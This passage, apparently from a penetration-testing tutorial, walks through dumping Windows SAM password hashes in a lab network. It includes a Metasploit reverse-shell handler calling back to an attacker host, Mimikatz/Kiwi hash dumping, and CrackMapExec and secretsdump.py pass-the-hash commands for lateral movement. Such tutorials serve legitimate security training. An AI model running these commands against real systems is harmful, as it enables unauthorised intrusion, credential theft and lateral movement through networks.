Then, we need to fire up Metasploit from our attacker machine and start a multi-handler listener to catch the shell.
msfconsole -q -x "use exploit/multi/handler;set payload windows/x64/meterpreter/reverse_tcp;set LHOST 172.16.1.30;set LPORT 443;exploit;"
Now that everything’s all set, we can execute the meterpreter.exe file directly from the share.
\\172.16.1.30\share\meterpreter.exe

It appears to have executed successfully; and then checking back on the multi-handler, we can see that a new session has opened and we now have a Meterpreter prompt.

Once we have a Meterpreter prompt, all we have to do is run a single command to dump all the SAM hashes.
hashdump
Mimikatz
For the final example using tools, we will be using Mimikatz to dump the SAM hashes directly onto the terminal.
Unlike the last three examples, Mimikatz pulls the SAM hashes from memory (not the registry).
One thing about Mimikatz is that it comes in many flavours including executable (EXE), script (PS1), and post-exploitation module (Kiwi, etc.).
Because we already upgraded to a Meterpreter shell in the last example we will utilize the built in extension of Mimikatz called Kiwi.
First, we need to load Kiwi into our Meterpreter session. From there, we can see all of the options available for this module by using the help command.
load kiwi
help
When you use the help command, info about the most recent module loaded into Meterpreter will always be at the bottom.

From the output, we can see that Metasploit makes it very easy to perform all sorts of attacks. For example, we could just simply run the lsa_dump_sam command and get the hash dump. However, instead for this example we’ll use kiwi_cmd to run commands just as if we were using mimikatz.exe.
kiwi_cmd "privilege::debug" "token::elevate" "lsadump::sam"
Alright, that concludes this portion on dumping SAM hashes using tools.
Moving ahead, next we are going to see some examples of dumping SAM hashes remotely; and then from there, we will see what we can do with these hashes now that we have them in our possession.
Dumping the Local SAM File Hashes – Remotely
In addition to to being able to dump the SAM file hashes locally, we can also perform this attack remotely.
However, in order to perform this attack remotely we require a local or domain Administrator accounts password or hash.
For this reason, dumping SAM hashes remotely usually occurs after fully compromising one host in the network, and then laterally moving onto another.
For example, in our current scenario we obtained a foothold as a standard domain user, and then elevated our privileges to local SYSTEM by leveraging a misconfiguration. Furthermore, we currently do not know any Administrator passwords, but we do have a SYSTEM shell.
As a result, we would not be able to perform this attack remotely in our current scenario.
Alternatively, we could hunt for an Administrator password on the system; but, why would we go through all that trouble if we can just use one of the examples above and dump the hashes locally?
Therefor, to make this example more realistic we will pivot to another host in the network (172.16.1.100) and dump the SAM hashes on that system remotely.
Testing Lateral Movement on the Second Windows 10 Host
Continuing with our current scenario, let’s say that we decided to dump the local SAM hashes using Invoke-PowerDump.ps1.
We now have a copy of the local administrators hash.
One of the first things that we should do once we have obtained a local Administrator hash is check if the password is re-used on other hosts in the network.
Another thing that you should do right away is dump the LSASS process hashes. If you are interested in learning how to perform this attack, then check out this post here.
There are many tools that we can use to perform a pass-the hash attack; however, for this example we will test if we are able to pass-the-hash using CrackMapExec.
Using the following command, we can check if the local Administrator account has the same password on both machines:
crackmapexec smb 172.16.1.50 172.16.1.100 -u administrator -H 3542d79d5d17bc9d3014d4d56b5e3060 --local-auth --continue-on-success
Perfect! Seeing “Pwn3d!” on both machines tells us that the local admin password has definitely been reused! This means that we can target 172.16.1.100 remotely using this hash.
CrackMapExec
After having confirmed that the local Administrator password was reused on both hosts, we can continue using CrackMapExec to perform a pass-the-hash attack and remotely dump the SAM hashes on the target.
crackmapexec smb 172.16.1.100 -u administrator -H 3542d79d5d17bc9d3014d4d56b5e3060 --local-auth --sam
Cool! We were able to successfully move laterally and dump the SAM file hashes remotely from a different host in the network!
Unfortunately for us though, the dump did not yield any new hashes.
However, there is another tool that we can use to dump SAM hashes remotely.
Secretsdump.py
Earlier we used secretsdump.py to extract the SAM hashes locally on our attacker machine. However, to do that we had to exfiltrate a copy of the SAM and SYSTEM files from the targets registry.
In that example, it was also mentioned that this tool can also be used to dump hashes remotely. But, in order to do so we need a local or domain Administrator accounts password or password hash.
Since we are currently armed with the local Administrator accounts password hash, we can perform another pass-the-hash attack and dump the SAM hashes remotely using secretsdump.py.
Similar to LaZagne.exe, secretdump.py will extract all of the Windows secrets it can find including SAM, MSCache, LSA secrets, and more.
secretsdump.py administrator@172.16.1.100 -hashes :3542d79d5d17bc9d3014d4d56b5e3060
Amazing! Here we can see that lots of hashes were dumped.
But, for this example we are only interested in the SAM hashes. Although, it’s always good to know what we are actually dumping when using secretsdump.py.
If you are interested, there is a great post that breaks down the different “secrets” that secretsdump.py extracts.
Final Thoughts
There are quite a few different ways that we can dump the SAM hashes from a target host. However, the techniques that allow us to dump directly onto the terminal are by far the best. It’s just so much nicer when there are no files to move around.
Also, keep in mind that once the SAM hashes have been collected from one host, make sure to try and pass them around to other hosts to see if password there is a password re-use situation. Additionally, always remember to dump the LSASS right after dumping the SAM hash.